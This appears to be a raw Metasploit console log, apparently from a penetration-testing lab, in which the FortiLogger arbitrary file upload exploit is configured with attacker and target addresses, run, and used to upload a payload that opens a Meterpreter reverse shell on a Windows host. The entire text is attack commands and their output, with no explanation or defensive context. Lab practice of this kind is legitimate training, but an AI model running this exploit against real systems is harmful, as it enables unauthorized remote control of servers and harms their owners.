 [msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set LHOST tun0
LHOST => 10.10.15.46
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set RHOSTS 10.129.203.65
RHOSTS => 10.129.203.65
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> run
[*] Started reverse TCP handler on 10.10.15.46:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (175686 bytes) to 10.129.203.65
[*] Meterpreter session 1 opened (10.10.15.46:4444 -> 10.129.203.65:49691) at 2023-10-12 10:20:02 +0200
(Meterpreter 1)(C:\Windows\system32) >